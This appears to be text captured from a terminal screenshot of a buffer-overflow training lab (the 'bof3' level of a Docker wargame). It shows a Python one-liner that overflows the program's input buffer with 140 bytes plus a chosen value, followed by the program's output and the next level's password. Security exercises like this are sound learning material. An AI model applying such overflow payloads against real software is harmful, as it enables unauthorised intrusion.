 song-yeji — docker run -it --privileged ccss17/bof — docker — com.docker.cli ◂ docker run -it --privileged ccss1...
[bof3@e097cc34dee9:~$ cat bof3.hint ]
$ (python -c "print 'x'*140+'a\x00\x00\x00'";cat) | ./bof3
[bof3@e097cc34dee9:~$ (python -c "print 'x'*140+'a\x00\x00\x00'";cat) | ./bof3 ]
enter your name :)
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxa!
[cat bof4.pw ]
64869b0d